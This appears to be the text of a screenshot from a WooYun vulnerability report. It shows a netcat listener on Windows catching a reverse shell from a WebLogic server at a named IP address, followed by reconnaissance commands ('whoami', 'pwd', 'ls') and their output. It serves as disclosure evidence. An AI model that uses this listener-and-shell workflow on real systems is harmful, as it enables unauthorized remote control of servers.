 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
219.141.62.99: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [219.141.62.99] 23714: NO_DATA
whoami
gzvnet
ifconfig
/bin/sh: line 2: ifconfig: command not found
tasklist
/bin/sh: line 3: tasklist: command not found
pwd
/opt/bea/user_projects/domains/base_domain
ls
autodeploy
bin
config
console-ext
edit.lok
emp
fileRealm.properties
init-info
lib
www.wooyun.org